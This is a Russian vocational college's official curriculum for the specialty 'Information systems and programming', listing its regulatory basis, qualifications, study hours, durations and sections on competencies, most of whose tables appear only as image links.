

МИНИСТЕРСТВО ОБРАЗОВАНИЯ И НАУКИ РЕСПУБЛИКИ БАШКОРТОСТАН

Государственное бюджетное профессиональное образовательное учреждение Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности

**СОГЛАСОВАНО** Акт согласования: ООО «Автоматизация учебных центров»

**УТВЕРЖДЕНО** Приказом директора № 144/1к от «17» июня 2022 г.

ДОКУМЕНТ ПОДПИСАН ЭЛЕКТРОННОЙ ПОДПИСЬЮ

Сертификат: 00DD3519CB5664CE500C641C2D9F55002F Владелец: Нуйкин Игорь Вячеславович Действителен: с 26.10.2023 до 18.01.2025

### **ОСНОВНАЯ ОБРАЗОВАТЕЛЬНАЯ ПРОГРАММА**

**Уровень профессионального образования** Среднее профессиональное образование

#### **Образовательная программа**

*подготовки специалиста среднего звена*

**Специальность** 09.02.07 «Информационные системы и программирование»

Форма обучения очная

**Квалификации выпускника** Администратор баз данных Специалист по тестированию программного обеспечения Программист Технический писатель Специалист по информационным системам Специалист по информационным ресурсам **Разработчик веб и мультимедийных приложений**

### **Организация-разработчик:** ГБПОУ УКРТБ

**Разработчики:** Бронштейн Марина Ефимовна заведующая кафедрой

### **Содержание**

#### **Раздел 1. Общие положения**

#### **Раздел 2. Общая характеристика образовательной программы среднего профессионального образования**

#### **Раздел 3. Характеристика профессиональной деятельности выпускника**

#### **Раздел 4. Планируемые результаты освоения образовательной программы**

4.1. Общие компетенции

4.2. Профессиональные компетенции

### **Раздел 5. Структура образовательной программы**

5.1. Учебный план

5.2. Календарный учебный график

#### **Раздел 6. Условия реализации образовательной программы**

6.1. Требования к материально-техническому оснащению образовательной программы

6.2. Требования к кадровым условиям реализации образовательной программы

6.3. Расчеты нормативных затрат оказания государственных услуг по реализации образовательной программы

#### **Раздел 7. Формирование оценочных средств для проведения государственной итоговой аттестации**

### **Раздел 8. Разработчики основной образовательной программы**

### **ПРИЛОЖЕНИЯ**

Приложение 1. Учебный план и календарный учебный график

Приложение 2. Рабочая программа воспитания и календарный план воспитательной работы

Приложение 3. Комплект рабочих программ

Приложение 4. Комплект фондов оценочных средств

Приложение 5. Проект программы ГИА

Приложение 6. Комплект методических указаний по внеаудиторной самостоятельной работе

#### **Раздел 1. Общие положения**

1.1. Настоящая основная образовательная программа по специальности среднего профессионального образования 09.02.07 «Информационные системы и программирование» (далее – ООП СПО, программа) разработана на основе федерального государственного образовательного стандарта среднего профессионального образования (ФГОС СПО) по специальности 09.02.07 «Информационные системы и программирование», утвержденного приказом Министерства образования и науки от 9 декабря 2016 года № 1547 (зарегистрирован Министерством юстиции Российской Федерации 26 декабря 2016 г., регистрационный № 44936) (далее – ФГОС СПО).

ООП СПО определяет рекомендованный объем и содержание среднего профессионального образования по специальности 09.02.07 «Информационные системы и программирование», планируемые результаты освоения образовательной программы, условия образовательной деятельности.

ООП СПО разработана для реализации образовательной программы на базе основного общего образования.

Образовательная программа, реализуемая на базе основного общего образования, разрабатывается образовательной организацией на основе требований федерального государственного образовательного стандарта среднего общего образования и ФГОС СПО с учетом получаемой специальности 09.02.07 «Информационные системы и программирование» и настоящей ООП.

1.2. Нормативные основания для разработки ООП:

− Федеральный закон от 29 декабря 2012 г. № 273-ФЗ «Об образовании в Российской Федерации»;

− Приказ Минобрнауки России от 28 мая 2014 г. № 594 «Об утверждении Порядка разработки примерных основных образовательных программ, проведения их экспертизы и ведения реестра примерных основных образовательных программ»;

− Приказ Минобрнауки России от 9 декабря 2017 года № 1547 «Об утверждении федерального государственного образовательного стандарта среднего профессионального образования по профессии 09.02.07 «Информационные системы и программирование» (зарегистрирован Министерством юстиции Российской Федерации 26 декабря 2016 г., регистрационный № 44936);

Приказ Минобрнауки России от 14 июня 2013 г. № 464 «Об утверждении Порядка организации и осуществления образовательной деятельности по образовательным программам среднего профессионального образования» (зарегистрирован Министерством юстиции Российской Федерации 30 июля 2013 г., регистрационный № 29200) (далее – Порядок организации образовательной деятельности);

− Приказ Минпросвещения России от 8 ноября 2021 года N 800 «Об утверждении Порядка проведения государственной итоговой аттестации по образовательным программам среднего профессионального образования»;

− Приказ Минобрнауки России № 885, Минпросвещения России № 390 от 5 августа 2020 г. «О практической подготовке обучающихся» (вместе с «Положением о практической подготовке обучающихся»;

− Приказ Министерства труда и социальной защиты Российской Федерации от 18 января 2017 г. № 44н "Об утверждении профессионального стандарта 06.035 Разработчик web и мультимедийных приложений" (зарегистрирован Министерством юстиции Российской Федерации 31 января 2017 года, рег.№ 45481).

1.3. Перечень сокращений, используемых в тексте ООП:

−

ФГОС СПО – Федеральный государственный образовательный стандарт среднего профессионального образования;

ООП –основная образовательная программа;

МДК – междисциплинарный курс

ПМ – профессиональный модуль

ОК – общие компетенции;

ПК – профессиональные компетенции.

Цикл ОГСЭ - Общий гуманитарный и социально-экономический цикл

Цикл ЕН - Математический и общий естественнонаучный цикл

#### **Раздел 2. Общая характеристика образовательной программы среднего профессионального образования**

Квалификации, присваиваемые выпускникам образовательной программы:

− разработчик веб и мультимедийных приложений.

Формы получения образования: допускается только в профессиональной образовательной организации или образовательной организации высшего образования

Формы обучения: очная.

Объем образовательной программы, реализуемой на базе среднего общего образования: 4464 часа.

Срок получения образования по образовательной программе, реализуемой на базе среднего общего образования:

- в очной форме - 2 года 10 месяцев.

Срок получения образования по образовательной программе, реализуемой на базе основного общего образования:

- в очной форме - 3 года 10 месяцев.

Объем и сроки получения среднего профессионального образования по профессии 09.02.07 «Информационные системы и программирование» на базе основного общего образования с одновременным получением среднего общего образования: 5940 часов.

### **Раздел 3. Характеристика профессиональной деятельности выпускника**

3.1. Область профессиональной деятельности выпускников: 06 Связь, информационные и коммуникационные технологии. Приказ Министерства труда и социальной защиты Российской Федерации от 29 сентября 2014 г. № 667н "О реестре профессиональных стандартов (перечне видов профессиональной деятельности)" (зарегистрирован Министерством юстиции Российской Федерации 19 ноября 2014 г., регистрационный № 34779).

3.2. Соответствие профессиональных модулей присваиваемым квалификациям (сочетаниям квалификаций п.1.11/1.12 ФГОС)



### **Раздел 4. Планируемые результаты освоения образовательной программы**

### **4.1. Общие компетенции**







# **4.2. Профессиональные компетенции**









